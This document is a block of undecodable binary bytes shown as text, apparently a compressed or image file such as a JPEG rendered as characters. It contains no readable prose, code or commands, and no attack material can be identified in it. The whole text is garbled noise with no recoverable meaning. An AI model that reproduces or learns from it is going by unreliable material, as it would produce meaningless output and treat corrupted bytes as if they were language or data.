����G��b� E�Ϩ"�\��b�\#���C~���������xĖ��.����V��{��BC���9�"}g�|����׻<G���;-A>�)g�C2��[��Q�.J&�� ����36�����+��?%�&�?W|���R����ZyᾐE�F�]�B>�'���2�}��sC��`9�s�>��C�|r'�"��e�}��L(ɉ��}ԶF�XKT鯾��[��lll��!��ⴓ�f�0�� ����(�`�L:�V�a��y�����g��<�FԠ����7���XּG��j9wq?`��t�۲�,���ѐ��o�aϨD?���c��dĠb0�e�m� R�U4�V-$�F��4M%-�("�f���03� �r�3_��A�l,��DL_,u��z��/�f����u0P�����P���P��� �u�O�!y @9�N8�,Ф,��Rb4�+��w�O��h`��s����GQ�6O�\?�����Q3���	��ˆ�����1��f6¼L=�'���,Ǡ�s�@���㡲�H����c$M4�6Z@.
?�+�P���q��'�����.+�*\eÕ";�����7ǽ�;�a�R�.�Ǟa��m�aG̵(`,rRu���b�Oi�!�J�W�$���HN�a�$�CccaJ����P3�`�����I_X�b�M�}b�I�<���{��RKЈ�w��o~#��r�Q����B�4:E��vɖTS;���x6zq#~i���|�_1�e��E ��'�<I.����<���^���He���م+^�x�z$����1�V��g�K�[J0�J��m&	a���-�y�]&Yq�h��j0\%��+��-�k�]�O�!y9�G��^��v)�v��3��ё��G�~V��ύ�k��@A5
2���ޮ�@��y-$�>;0k��y�c�k��Á�1��-�����2ɲ� ��T���$D#���r9=\d�L'E���|��Lk�B��b�}�O�!y+O1SVuR,ff�l-������#�m'��3��d�V�E���~�0?�F+� v�.;���5�666��5pq@τ�I���rC��UAL��HO1�����r�,�KDE��dnr�����#�#��a�wq?`��x����k;KD���W9P�p����W����i�;�o��� bB?���~�0/�b��A(���@�"᱾Q$�W ֯��G��pR��I|�^�-Q�]�� �5����Ḡ�y���\2�H�+C�����/)�%i4�*�:[WM���I[��l���=Der�7�o�ȿa�����Aw����T�aZ}�`��o��l�$<j=	ڶ���\�s�MAؿ�-�DL��^f����#�&�ʐ]��z�7F�:ۇ�wq?`��,e�	��ZIHR�/��lvgV�yn��%#�}��wX���&#����ʷc��%��zA�)0F7�}�b�󟗃EȐ���R��7UX���ƌ�VP�M7�a	"�x�YKL8�p���)J��	R�囯8���WX��.�'���C?�;+�i<�">���-��}
-���W��U�k�3�z�<��zh�3�uT<����;,��玐Fccd@�F6@�Cae��	���� "L��DVֿf� V�,@`�e��!��3�{T�m-#�=�����4I5)c�~M
?{�^Y�qZ�Ì=�Q�Cb���U�6i6�m. �<���G^���c~D�u��@� ��?��EߒbI~]��?QbNR� Qc`�x���5�X�5�0f8� ���-���~��p���Ze��$�'ݹ��#(��9�g�� ������@;+�����?`���Tl^�\w'[-Ȳhn�
�3�I-$��h��� ���h�wc)L�P:<�J�*7���:\N�<!��>�cD`����3�����5��[�ڪ1��r�%�e�m�j�JI%�:�[R�6R��S��򤋺�%�ԵI|�Hu��ʰ�.�dZ�b~��˱��X�m����z���b�Q%e�א��������@�W?�`��5�"����a.�֔�ja�l;�4�0f6669�ll9!�����;�Q!ɚ�!��i��vBRg�M3� $�.��/l���f�o��ȥ�1	��
p҄c�髪��؟�B��"��g*3��Ӌi�K�E�i?���M������da��`��\t2h��xC��r��Lw�!��O�%�d�eP��h�P=�fJØo��E�L *r�䧖a�K�015+K�#1[&�Cf�S�������̮������9k,��������������\6��Gz3�e��ǫ̛u����8ʑ����4���W�ؑpИ�I�� �e����u=B��_}\R��.f� �-;%�1��9��RP5+�f��1�7u��֕!�M2�V�� �����7䘲�n&��9%�8�����{8���O�M��v����_`i.'��qa[.�J�ʃc&��vk��ؠ�T�i�q>�9�Fe����'g���)fU��)d~\�ޅ�<��T��
�ރt6��3�Y,����� �[Ū���S^�饟�Ls���_a��:kP�5�L�g<n-	$��.ᬐ\ʳ������)��.-%�����ؙl[�B���ed8����KEnNe���M��vԃ d5�Ah�!ΰ��w5��3R+�k�/>��uć�t������f`�P&4�"�IrچѸ���=ζ��.�E?�o����i�!Qն��.�'���֛u��]%f�5R#H��"��
�fIN��8\�4Q��d���L���hhkȝ><�OYZ�b�e��E���ڐ��Z��o5�)Z c�F	��&�C��￾������ѭ��_��2�o����e�:�[�8��qΏ���#�r5�����B�=��~��YW��i�؊B�f�ô��a�Q����v4�#eMH2�����44444444445�R���a���ۆ�ξ�q�\~���V�*��v ��"�c��2��k���_��%�_lc|'�5	�eJ���y�m�=�2Is���H>Zw����l���v��O�!}��R��E�h����)�p�Ƒ	�nJ�ϙ�+8ߔ���(��v�o�)4��٧�L�BL��+%p������u�[e�&d��#LYv�+oGa�n��(:;p��ň�FR��3|g�ѻdc%��옥����DE��}��P�ЇzS��o�׽�}hK� H�m-塦�,y�:�Z�?`����]lI��rl�6���F����_�-!�x������{Jn����ޟf��Ji�����C]ŭ��&��7���B����~R���D��Q��8�+NXUPVӣ�!$x��1�b�.�
\[kJъ�	�AF����[�BMJ��5������3J	>���r��a�� �`���Jl�L��O�!}у-�4���"��Qi�=����E��R�3�kgv9y^�?ѥKA�F.l��7��O�'.� ��悲��yT�}/^Z>Zu��i#3�kq+�MrVti�.|:��$Fָqi%���b���`4��Z]o��q�w�'ZƄ��6�L��d3�]y�Ȁ��
R��Z�ES�͗)k�����"Qx��i�H�Lލj�#�:6�c��a�#[�㗩 ����KH��n�l��]T3��8�E�D^S�J�iVk�|5g:)o��܈���\BC�/������ؑ1���rm��mr)jڒ�Ot�����G"���[�n��t��Ki$�>f'���놈r�Q�9G(��yF$0܆�әN>��R��v�j^DyJe���v7�����G�[r^@����7d/�ig�|�|5���1��e(ԣR�)r��P�DE���~������f.�܌��oW�v,�3 �O	=��v7�����q���rE�&��Ws�A�;�䈋�uhi��_-������K&���d��h��O�!���3�&to�PfOuh�/�O��<w� �n���m"L����1�$s��aΐo�^�XDo�r�=�U� �������Q4f�Hh��ɟi4�)3��H�l�%����$����?`��iE���k�r¼�7�r��6�w�h���r$ie����Ф� r��,��M+1՘�V
9$�HkC~I	������m�35/��ny\v��3�R�O�!�W���]pf�v���B���f��(��i$�E��\7�OIb:y����b<��kv�����D<{�[���%(N����_�D�(�v�=-���m�]VmhRT��\?ҋ���	,L�$����^"M��T���6�κ���v]��������ZD�Ie���<O�!�����=�h����9�p&^�W-*R?2c^Oc���c��ز�#��;��=!��]��o����~��3d����.�t��:8�NXF�#d��\O�!�������������wc~F��#�l���G���Kbǣ۸�Ty0'D3'�CR���$_X�#&���ɓ��K��� <�?�� d���]��Óe��� ;���88������dg�O��)*�X$h�Z�lO�!���}���2�r�7���i=�Y�4�����l���s�[�����*�z#���g����ij�Տ�|R�x�&?F���Ɔ�}�'����rbA���L9�H|F�A w��!��$ �>b�>c�$�C�h��f���[56+H���ͤ>nH����>p!�c���,��c��b��a?8�8V�*�|�T*�0Y=@,���_�M�Z�
���^��8���x���]��v7�ccaO6�UM��UZ�G���VE�%���ɓ�+%w�<�I���`|Vq���c�I0r?^�f7�~y�O�~i-i�)r���+�+�d�Ir����!9��}S�٧�"L/T�g���H�o=�WԌڅ^�ʨ��E�S���I8����|v7����t�o���G��pZ�אU�+*�/E���Yk��+(�ay����+��IW�\���Ͽ�G�cccccccc|667�c|O�h}�����O:��3���n�ᯡ�����{t߫]"�/�o�v��H4��F�:��*w��Ja��9�6������4G87A��[-�ܒ��Ws
��.�� �^a=_B�[g�l\�������67�|v666666669����lo���o�~Q�6���}����J�I욶�g���o��k>�G�1�+����V����]W?�"C*�MbW2#��Sr�]���k7��������+f�O3r`ʉ�����y��i\�����i՗2O��
e�ձ�+}���g�$�����||�Q�8�X��KR�o����9�.�����[��w�حd��a�6�[A%2�C�u=[�AlllllllllllU2�3[J��BI%��F����DD͘�-,���G^�Y)3�{Jg��l2�yN�aL4�����n8�l6��Cmˌ̖Tۓ��k���B�����"""!�B����]���\�X����a�l?������?��[�YTM�s�O���R���Ǩ���)rQbՃ�z��`�b�|�Z>Y����y/6@Ӱ�=\�Գ�n�|�\>[�.W�+��u�ڔᣭkc�o�=�)�y���c�ۜ2_kWo��~���{ᱰ[3�A��d�?(A(B'�'�á��[Z��6���?ݰ�4��ظ������?KX�Y�`Fa�̡��\�3tM�� V��+B�?�4�_���:[3l&�
@.�t�j�[���7�}ݍ���c��� �EÝ#�#�#�#� րKH�H�!�C�#��1RLl[k����p� ����>�Rו��(��rr�x?�h,T� չ�&���k���~���I}"%�U��3����DZQ)�-��hI�}������5D����EErRD>\>\
�TFD� ��,֯�V��V���d��|E@��u1��1�O!iW� j!����m�)
P������6�k&�B2����ʶ{�G�8��>17��ϰ��������������߸h�W�LM�� l|��IG��\�.%*���
rZ�#e'%�e�~��Ձ~��g�_+����n��CLcsV�7�����ǞqvM�[t���+�^KM���I��hc��O M����ʗ�G����Wlq�d}��ŉ��9�'���g������)���Le�	����-�$�-�l�t����R�~l�
�m�FA�\}�q�C�S�z��H�H#�P��u$�F���e<��~�|~�At1l��N��%�׷����m�vxL��_<R.&8C��1������l������������J�T�
��c���s��5]J�d�oQde�>29_t� �d��[�J��J���_�T�*Kp1C�T��X��K:!�Hl�6ȭn|9�(���6J+����L3���)N�o���Dy�{"1m��}���)����_ښ���S��N�^K1�L�:������X���3g��vF����)��gK�ٺ����Vj���hI��{�������r�2�W���:�y�b)6/Q��,V�����=�pڔ��6�[BP�	\��®�����a让�����Sc$������|-JqjQ����˫� g�%���������������c/LR��C �D+b��H>��G<�g�*�_�W�oR5�L�����g�ĥ%�Z��H�Z=_U���3�#��.�t�m���$��k5ٲ�L�����y��A�eL~[��Բ;Ms5�#��c\2�iP��}��;*�q���2�m���<w9/*C�<�������-df�d�{E��660�hO��'�`3�i.��XءRUS�JɶQ�s�������;}D��w�:A��$F}�E�*�	JPIJ̐�Q�'��1[-|�}�(J��,�%���&|��k�O����������������X�6ɆV�����en����I������ԉ�q�.l-udAG����+�l�7.����"���]��GV%���2�%Ē��[}�6�8K���Occ��z�h��(2�Q��\�M���qH^�'�����+#��2�hP��=�����b��gz����ب�s,c�ZI=�M���;��[��r�I�*���}�<3�X�b������� u�)�P�T�\�}�&�xlt{��x]f��/Fo�%ݿ%��1�Uh�V��u��#<3��Ժ���Ҷ����l���M��xpk�.�d�]K%���e�2�6�n��)�~�{E�������W[R#���L�N��4(�I�� ����XѶ���'e]fQ?}g��g�Xm����Kk%kC3���a���{C��V����v66)"v�[���QG�A�M�"����R+_'w2���(�][�O�c-�u�K��ᗼ��8�y��4IT�	��lllla0v�e����\-�؛	�-_�f��{:xXTB���(R�Jv�JJS�Z#�^[�|�D$at�A�/)ߦ��,���ۤQ� }�::�������0�~g�H��E>Su�31���	Soq�kO[�)�w沗�^a�+T�>Ų�x�lo���������9)�2�~	�ɋ[
i�"���~�-+-�����d6-."ֲ�92b��[�9pe��!�bdt:���"A{�������%���1oXՔE�J�3!��E}2x�_������,��1�Iaĭ�r�c�ls���Kh��U�a$F,l�c��J�Ss#��������0�gO��>.!!=�;�7ã�n���	�c-�+�ƣQ8���lY�Jv��S12�#�� ��u�"��|�("�AΊF��P���⾓v�ud]�P[N����[>�����������I�³a�}�PJD�80���3x-�X�2�Y[$���+�q��b'���/�Em*͆_#߈�♊�,��|�x�n]#J�}ו��� �؉e6�ʝ&Z����a�>�m&�*!De��Ȍ���a�<�U9)�'���"��<���3O���+�P��JFdz�P�����,�`�ܵ�g��h]__$�9�6�u��s��	_�t>�pa^ʎ����(���g5�"}�WV�7'�+������c�M�X��Hr��$d�o�G~�#�2BT�9�zž#�AFBk]��IJ�z��hum���졺ۏ7�:�y������cccccccccca�	m'��Z�n祥5�R��H�v��˴���a��0b��;��DZ �iq<��@�~�|�N>N��Y���c��u
i�6����2�����!._�ȑHe�$�|E>3.�O=�s|�k�n�U�;�Z:���C
JTZU�/[Kv2��TG�0�L���O���61�e�%~��#��ij�����ܛꦜI%)�d�H��y!{J����gb��ii	BV�BMG�X|F�C�Ύ��@?B<�m��Jz=���g�1�)��)F2S�����?��d���E��QB���h�2*WT�$�aJ$���d�I�O�Z!u��1��Z�k5+�Is��_������������t��b)s=�����Ք�Ho�-D���W��������*%����\�ZK�-7O�?1]0��8�e>�(B$.\t��%!)�p���7m&�d83�u3cc�F�f��lÍSf�C3�}�Е�2SQ#�믻־�b$�0^�c���dʎ�f�ȱ���,1+�����M�Q8f����)��ڐ��iζîF�Jp����ak�ڵ�?Ϗ���k��U��G?���5� �2�_ߙ��?��w�C	�!+��	���t[�<��cccccccccc��� _'�|z�h��ŏ��A�Oo�66{1�[�����(lls)UZ:��sV������v�_��0JRU���b�je�s-� ɕ"c��،~����i�260�ck�{�mp�sc^��o��˕�����s��gʱ��{,1/�����
6���������C����uM[@q��ؤ��R҂JI$��j<���K��t|G��v���r<�wԇka>��uИY-��t��6ӎ���f�4W��S���!+g�"ν��fy����N��'���z��6666:=���+�X#�G��c�z1��CUԺ���]A�G���i����RBZI%*?t�����a����c,�)cf6�˛)����m$�D2�}��A���L�Ϗ��#c�b�NH�'�}�lZCUt���9� t�Іu�F���{$1/��X9Vhd0�����d����T"Jr��7Oh͜�G�$�k~�1���hWr*v[NB��bj(�U�\7͗�^��x�`g윇k[uQ+���D�V�ՠhhuh!ȁ.i����������H����Z6=<�����	�1{R�iR~-X>-X>-X>-X����
Q ���j��j��j��j��Z���qԶm�ω1�ٱ���������e��0lll`􆄝��.&�s��Z�c�xt�����k�2� ~�66)�� /A}TW0N)������MF��;��r��t���4g^9u�s��:���|�&W�\&��:���I���"B�I3�5��P���S�f���P¼/�����떚���dt���	��Z�)�3"-��i�̏��vQO���&��IW�^!)�/-h����̽9�9�9�9�1#3���[���uls��P�1Y��d8�$���*t[�Z	��e�6�����$� �7�/�	�ccǜ��N��ie��3����@kcc�A���t�Gt������J��2����5���l8�ZB������������R3k�N��
�e���j*4>W��)BH�\l� �4mȸ�,+ԥ�4�d� �u��h1�M�uF���\p�:W�ɜ33#�%(�z����]��p�����g�� ��Df�R�T�`~��z��Oj*ba���IQb�d>W�+я���4��0�TgR�AhC�4/��Q�
Q�Q�@TT�22�pΨ�O�,w0�}o�_��ct����qb�	�2��.ۦ�k���-�8`O%t܄D$D�)<�����s ��Z)/���唳�>D��Y�[V6M'�
�~!Z��+Q}�[`�W[BZm(I��(�Sj�_d�p~�!�b� �j�7�I��s��e.��w���6f&�r�c�1�G:�:�IE���v�j���3�K�mō�#rԧ�Rc0)��3��zs�ƻ�"z��g���w�JMA)$��O1A���طYj��1%����� u�b:X�� u����ִ:և^�����9��v��+J�exl�.W]���7�}��CmQ�J�G��J��1ki�2�~��E��>�>�2���Ie��#���I�*�������C�:?��V6��m�V���3��R�^Ĺ�`�oH���Jb�JR�jP���P�X�6_ӕ쁞�g��jUܵ�0ٴqs����3	1YǺ��Re�CdB�&�PI����a8�fGqL���m�YJj<-�s��y)G0"���)���%�KM�����1���(���sÝc�c�c�C�C�cjP��ljբ�'��.���MHQ)13�h̓k���p�.H�)�o���
zZ�]���y��cXχ��k�y5��K=���:�[���H�v��u˼�&����ӫ����;�I��|J�1��O"�s��)��%JB����_0�"d�~c�y�${&2��&��Mv�yT��j�Wv�(��l�j�"��.W��Fa-���)W��2�� ��[�� $�/�2#�6��Т� �D�&��DE���0m$z��(�`��A%%��� G   !1A"2QRaq� 0@B��#PSb���3r�$C����`�4cs��p���  	?�4h��-%Q�F���g��� ���T��*c��1�J�� %L��?�S䩏�T��*c��1�J�� %L��?�S䩏�T��*c��1�J�� %L��?�S䩏�T��*c��1�J�� %L��?�S䩏�T��*c��1�J�� %L��?�S䩏�T��*c��1�J�� %L���j���	�����������������������"�n
�9�RI�Yg����i֔�i�h?QL��q��S&��Q�D�&�8I�=9�]d�{U)��C]��;�ڼv�I:����i(^��o��Q��&����'�d8�)��"���'9�=�Fu�e���bkeܔ?Ki��vf�A�)��)�#��ؔA��I�p�ñ	��	�ͧة��}�	��
i0�n�@�Q�x�Nc���z(��q�;0x�=���8���{tJ �~��8\u���aC7e�U!��[g��0;jV�lQ�L�M�<Q�k�!	�%%�؇'�@�Q\m;Ӄ��aCc�Mб������ٔ�u(�%k��� �D1���'~���L� H����m��$���
/��{��������L>��M�E�m'���+�;�Ø�0E`C�990��6�ַ�`nwy��� ���4��I͸�z��1ֿ�7}jK� �?:�}�k⨰�x&JZp�e|�Л�6�����p��������Dub�Τ�9g�h���o ���֯Ĩ��j�B��֪D'px(�g	Dԛ'�uM��� M��Jpk[i%��nuM�i�V�A𩹗���X�L��d1�%���(y'���Q]x�O�c����Ck��)�{��[����+�{��\6�ݝ���;O�	��7���Gw��Q�x��!䂈��%Sb����TVFo���Q_�m�R��ӷقQ��&I��Y�~�M�bQ 4L��*8������m9�6�qvCCfo2D5�l��Ȏw2���a� 7'����p��z2�4٪��5 �Z�o��3�)��p�5���	��+%�z�4l���cF$����4*A�� .�j�|TKY�(�o�A��Fg)�,cy(#xT8\�����ʛ�𠗰w�f���q�)� ��u��Q=#ݿ�bQ��&��㯇Hi^vBo�:�p�с���(cN&�ܐ<��Z�2J��0��2L�3��	�,j90s��΅��[�l+]^��.���6w�5��+nk��h�M����:������q�P�<M�⤽��4(E�����6[iP[=g8��:��b�0�@H�(�� �)���,��.;�Q[�����h�' �܆��N<Y�2J������|5��� ���8����I�p���l�V܆L1��Ԙ �|S�X�2J$Q�e��m��C?t$*h,r΀����A��X� xky)ִ��ɲ��Q]x�ޞ�	�*cĊ�����2_)��=M��}'v�Tg9�2��ۓ��505�`������\-b� 3��rb��N�� R��p�I�D���	ŮxN�#�E׸��"�)�sn8��k��6�Z�5�32�i�,�ט�� ���T@֏5"��&[�8�0����SrZ�?%�%�3h��hi���Z���f})���h�ޜ�	���Z��R�t�5�z���m��TQfP��V�材6E遭�Y��z�P���F� M�S4��n�;���a�M�<�V�p�5^��؍ ������Q��&�����=� p>H�h��z�n.������yBtx��Thw^�D/�O1���f��(}�bw�/I������
�oyڂ����j݇k��+�)�Lp��%
6sk�t����=D@�0^�a�Z}\=|Sg�C..�H&��Q�_U55�SQ�Sr=槖Ea� �ԛ�Ef�й����|C3�r���pX�⛔��l��Wu��o�4�2N�xt#�e�쓀S2�gQ�R���Q�u��?�� �.�x��΋�?� �h)�k���`�~���!e�W���u�l�w��.�:��	��8���X̀'�ԙAl<��n*�Y��3]Հ���������F�6��Rt������6�{����Z���*�b�"D�5����A��I�p�
�4]��L,�OH c�]�QH���uX�s$d����~�X��7b�;g¦8� ^���&E�Q��z���NF`����f�^��״�:���h�ޜǌ���o�u��������v6V�U,kc��TX����e������=0��SND&������D���A��ϫK'%��،��3�|L���i~)��9Æ{���7{	��c�6N�b��6�AQ�,I3O����R���NG��(7(���f���P�(X�J9�1�!4��62�.����ZE��	��?XN�"d���F`���RYh:Б��qu�l�4��p
�4][�MB0"��,M� ɀ1h���!�l���r=U�����
Ǵ�4�!w���'�@��(X-5^��3Է��{�ʰbYh?QL��q�ס�Y>*+H�z/���e�e��^�m���yę�=�2�.�\*��x����q	�i�Lg���	r�1������)�9���˯`�H?�`�5l��n�O���V?of5�z�*5�\G�2�X?Rӈ���˽[��m�� 4\5{J �~��8\p"����m2Tǟ՝�QX����UE,.��Ex�\Ml.{�� Ix���-�����b�c�� �C1����h���3��$5�,oSs��}��ϰCD�Jυ9�8��im��e[�_���$����-u`��u�e���5��_���L��8!a� [&q8'�:O5Gi��´(M`&v"Hv��63�=����˝n%���W&o�����˗b��lF��,��AkJ$a��^�:��U��E��8�s=�%h?Rl�.:�W�FgѴ;��h���4����x& 1�S����'9���/�ZeQ�/ 9��Twi�Xa���1*��aQ��?��=�@ѭ���j�s�c�ױ�D8M:�r~��Dou���҇��z�
�m�:�%�3� u��'��_������Z� ��$��V\#�*d'�A�~�l���AM���X�� /C�>����Z���m:�JRQ[����ٴ�&�y�>��ϹRe!�M�·�(�;��{�/�~\]�ޝ1��jfo�>�ϲ�a�l!S�8�����N!I�M�<u%�Z��Q6���:"���5J,� iМ8�Q���8�M{�;����/��-;�#�+"��)�sn8���(�ȕ�^�-���v�e�'w�W�F1�6?lg���ve�1��l7b��y��W�� ���7yt�|���,Fs�i@�,����|���t�-���KH�o�Eȃ�&����ࢱ�Rhxܡ��B)�)�JH>I���ʸ�:mk��	���|.��.oӘN-x�����iD��w�D��M���+�썙�U����I��{��{���J {*2	���;���v�&ɢ௘��Y,��/)��&Ni�z��;M�ӊ�2;�lv(��h��8Pq��(̜M�����M��6��� �P��w�*0��Y�sNj���'������j�U2��$� 5�_�E2l�'9��P�`�h�TF���(�A��$��@�=ΛI�4ǥ�B-<T�����N�s�yޮO�?�c�Tm���xT�ȍ��Bb'2a�6j�(������ӎt���\I��V�a9q��1z~ov�ja{��(�5wGHu�J����pP�u�:�1�z���J�X�f���\���4������M����t$��E��5 �	�&�w��e��4�H��1��r^�1%e%�;x���ef�|ћN�0ry��ZG첦l1N��歎�'���b�bE}䡓k��!��=�d�h��YBCw`fP��@׳�<��3k��'�;����l���AM���X�n�y�S!ĉ�D�҉�BmdV��88`�"���[����S��My���?�S2b4Ȏ��^�iI�	��&d��(]��� h��&U�Wd[������柛�)Ê���"��)�sn8�.�:��Zg*����Rm$^6�������u���g�w��i&�3oc��v�-���^��`pQ=T�!��*�v�(�A��d�q���&�~��\q;�.|'��[���^ۈP���^�<�#��=����E|#Zt��K���V4Zqބ��Y�[(��4w���|��y��Q��&I��A��s��y9�wBps,! Zl�Zhx����;�-�S�!����k�� �����]����o���ͧ���
Ǎ{���g%O��j�epiB9��#��T���ҩЏ�����q�`�4�6No�[�Z�����3��'=�d�7�I���\�K@U�j=��� �;��-`�ޅ���4s�_���D�;����7�i����F���o%F1N��An�BJ�'�q*C�c���E���*,q� ���7��T���O�P[�M�r�2��<:�� ���8���c������7���=�4�:�s��Lm���ʊ?��J��������\T�;��+ 7�(�9�dw���x B�Ӹ�B`'�U"�v� �@0μ�Ds.p�k͏��&넢�)�sn8�c�2kIZQf�����f�:������ �`���H ��(��5��;z���Q��&ҡz({q,S�?~�$Ʊ���{��7�ωg�s�Q1i��@�n��(�A��d�q���c�u�ϋ�R�VqZdM�L���`�#':w'�B���r�����qs���D��/�<Cg��U�gN����[Ǯ�4�2N�xu{I���uIw�g �d+�WL����p�r`�T3� ��x��	��A�������dF�M�p*$��n�xe i�?n�J �~��8\u��:�g�NG�5��'��}�'�7I�N�&�AQH��C��<���Bȍ�`q:������60���!x*[Y��������?e���F���x�g�
/�l���x��SX�݉�|��Q �~ ���߬u;K�]d7�3!�;��=�gjD�P,���b���4H�0��	��a��	�*�w!C�S�83���?� ?���Œ����x�+��-W��l�}�A�<�Yh?QL��q��Gq��7Dqq��43�:��=�l�=�M��M�{a�ǳkB�ƨ~��ބ�.���m�)ǁ����
.�G���sT@�:�:Q��&���=������z�{�G����\;w�2�kL.{�YM��@���	�&�M�Y�!GŸ=0��2p)��c��O�]����4�2N�xt�:��
�\���˱�۝��i$� �	Ҝ.��ݐ��M%�1� b�Z�}S����~��k��n�	Dԛ'������d8�0{@��y�����\�����ϱ�8X� �cq֝�,R=#v~$��8L�A��c�6N�c��ӹ�$�+�K�W���~϶#�B3q�3�6�M�v��Q=+�2�Fk7�2�e��R"�';�R"7�Cҳl^��E�\U��ܴ�zu��.?���h?QL��q�ױ��o:��|���dм��hG�;k�M� `:��cF.�0�������fvrLs�HY0����� % 6�L
9(A��ŝ�}LS&�.�"��`���d�Zx#�Y�o(�A��d�q���:}��o5�ڰ r�q�L�+IםCZm��_�b��B�_�ࡓ�죲.L�wc�S�k��\B�ִ���Dl���Q�tD��L�p��lt�ч�����>'��7��ֻ���#�Nu��^�G�0�:���s#f��a��z�y�Vgc�R��-���w�m���sD�>@&� ��q�΃5����� �~/Ǭ�+O�w�'~�`�V����e)���wOc��춏�٧4Z�:���85�M�h���i�gh7zvS�Y�u�L�G]s�GA�o�`٨gB?�QΆ�Bщ��:[=��e�~�����I�M�f����؇A�Ӧ�b��?�	p��2WDa~����H慠���w�xa������-����������̆�:�I��F��A~KL��$5v�;�����6D��?P�lt�����e���y����>��yZ#Mې�Z,XvZ�{~�wӯ�_x�d�X|GKc�܈�rX<,Z;��mq�w ���<P�e�z�zآ��Bn&A��u�ũ`��~�~�}ǅ܌�r+��y�v:w��W�h�%죚H�M�P?:�4�J�7�n`��_t޿ {3�Cˣ��9�^�B��y�d�Z�C:���gXmvs�׻�4Hp�z�+ݷ�ۯ�`�<�;@��c���{$��+��ߘ����2��2�.B؟Nɲ�{~�T��+M{%pX}z;@�#O�6D�>>ɹ��(Y����9+��]��>]~"C�Ά���z��P3�8?�i
�~���dC^��-��]�g�x��l����}Ek^����簷�0�9��s�:��� V�+����\�{��-�-�����f��ɫ�����Fe [��2k�]�}��V0Z�ޯ��V+���yW4����y$���ԶI���u-�X#�3�V�f�2]��mm�ְ�����g5��p����=y�!����U�&��v:�Hz����Q̍w��6/o�m���#V��~
׼ذ��74t{��y��`�;S}};�qFF�i��#ػam�Y�Z��2�Eɶ�	��DI�=/���e��luW"��"�G쏩�a�u�z�{>j�^��g�`��aѸ+ ���J�^sa�V=�P��'��Տ]>�!''RN����:�{6�~�X]����j���`�v�ܖ����ī�3ѹ����$���,��:[c}S� 4j:ѓ�g�,o�[�fٟ*��v.�܈Vvjƃ��H]y�{̇��i?4xޯ6!"�C+�c���ǉ��D�	�¶�x��6�XzˏfŤs��|�e�[?���Jơ���ܐ<�����sϊ�YO�ޞ�Z3Űݨ�d�a�#�l;$�F�a`�{�Ϭ҄�"�&\��\��)��qrhkF��d ���C�sD�yǒr������ �S4�qL!�2-(��v�l���tA4scC0�E�f��%a��9unV��zȿ��'1�GZ�����Bs��⻭����u�ɥ�|�4��2sN�u�(�^��s_�{]�/W<��[����	��jP��nN��ߺ��݈���u5�z�6q�Xu�dR��� �،���G?�ÏUq��&G>����H	��V�t���hNG����6��NtS��5�p�zfƄfM�3�4!2lC�Eo��6;���f���2׋�;zvoy�rbb��_�[���N�����[�=&�$I�+�'C��2�$�jk����Co�l�c�Z����`��Ӓ�	��������v(@쿼�N%vE~���_�t�曈��0�w����I�ߨ������MֻL�M�2y�~k���N�chp7������P� �:��F�LO�Dڞ'�E�f�3R�sn��mN�&�O��suu\5�f����YN��c���?��0wi���b�Xy(�'`����B֨�wٜ5�%��y�O.v�����L��b�)���2�CZ�y�d�O��C7`�h�P��i;��-9�9�v�Bl��˪��� �m�8G��t�'C~�	'8mQF�pP���Ih?���w`xh�S}+��TI�&:$G\։�l�#0\M�*���L:r�%��1�C�G*.�H�ǩw� #�ɳ��&��������;LDn�	����ַ�0�u�P��E�+8*LA⢇qPS�Ğ�84o*.[�5Bl1�m*#�w�	���/�n�m*Zqv'����?��^�0q	�R��{�{�x�M���	��M���{�_Y��ި0O� |�'C�.*����C���A�-l��_�9��d����P����*'"������w�Bo2�~���~�4V�j�9�ۉ�<� �v�sZ��ၲ$y���o��$!���f�&ҡ�F���NS�B2fȻ���n��&�S=KL�1�H�;�fǰmT8n�	���
0�U��f���~H���@c?S���f�+�Q"F�
��n�V,6���n�N�F�?b�w}�.�O���=g�:1�e:n6������@ .����C��AԄ��3���>��Dn��=�i�� ��䍢�\w�fq1v��L�)�#�⅃�����f;e�J,3">�ަ#�{�� }��z%�r�mܦN���-��9,�ֆS�d%6o�����:��m7��"Ѷ�$G� �Xȇ�5��&�Py&8'��Q��*#G��Ք�
 �J��7'qVu��~�&`�r�^��(������v=����P�������Vk��⣻����+���>%M6�P���2�oFgP0hؓ��
h��x�-�nz�F�q��s��Z*vS6��yڹ-ݝ�hL������ɸ/_H��j K��{v��Eڇg�L� ȇ���M!؇	}TR�3
i�m�+]�#خQA:�n@�m)��ĺ�F|Ko�x���M�Bk!�$;.���ܽ�a
+c�e�9A|'|BI�a<Dn�(na�j���Ǭ������� 7y�G2�uP!��4'�K�tX�6F�c��i�&���;:<�dv�Th����*�槇�(>*�|
��A��DP9�	�D�g�\�78�"EC,o�R� ���u��l�a5�Q �U	�:ٙ�Tج��U"��,np_��<�ᔯ�9~J�ӗᔟn_�DlTp�.
<(|-T��$�~����������)�<sQ���;T`���,�H?�k�&=Cr�������������To�� J��_�Q�Q��Q�5F<��P��CzdNI�9/I�?��B�Jb�1R��C9���7�pG�;��*;>e�/�YEByPJ��i�
C�D�b�;��� �Dw4���<R���U2?�U-�͡=��T(eQ!�TC�U/����U1���G�x8'Ǳ�9G`�Q�x,��8��@���ǂ�.
�������<GRb��S"sT�� !	�ATV*��!�T�~�2�����b��0x�KP��Q��(lo��.J��y?���q[�Eߪ�!��J�<��i�$�A�x*��x<*��1��Q�F�����$�찌�ء�5��Bt�&��G���]8�Bs�	�/`�E�U$�IM,p�l��o��Lt��~����$�ėu�u�A�[>�����$g#P�&��%�m��@��4B������Z�@�2	��d���O��BQ!sQ!'���|.i���q�3u�"��|�5�1Mw�S]��|�5�1A�C}mtɞ�k�b���)���k�d����V���[B�g�V�J���	�G��Q�=Er�w]������OB�����*�8`h�,E (��v��(�q���6\�~Ь���D"�B(��5��u�U��2��KD�ձVЫY�հ�q���IM���px�"]#����@kTf*39*39*;,�]���%E��Qa�PӁ
�:U��ɞ�zB�d��ugCu�*�g��2}#g���)~G{)PǪ���Num7����ov��{���z|�����J,B�\�&+|f�Y\L��5آ;��qT���Z�0���O7�k�%��ӌ���(�W=�;\���lU�*�~�l!d1����]��]��!��Qnt�F|�+G�8�V��� r�Z�Eh���eO��/�#|ʑ��A�76�g:؜+�!��wXX��YVþ�ko׷�TV�(��e���Hα�m�i��k�T0ׁc�x956�ςx"\�fTY��i�����Q�s����|&�0k����V�s�zG9���U��!lմڵ��V�Ҋr�6B����
�nWCl�̜�%J��R_"����K�C�
